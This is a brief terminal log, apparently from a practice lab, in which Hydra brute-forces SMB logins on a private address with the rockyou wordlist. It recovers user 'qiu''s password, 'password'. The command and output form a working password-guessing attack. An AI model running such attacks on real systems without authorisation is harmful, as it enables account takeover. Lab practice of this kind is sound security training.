 ➜  nmap hydra -l qiu -P /usr/share/wordlists/rockyou.txt smb://192.168.56.10
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bi
nding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-19 12:27:05
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking smb://192.168.56.10:445/
[445][smb] host: 192.168.56.10   login: qiu   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-19 12:27:07
➜  nmap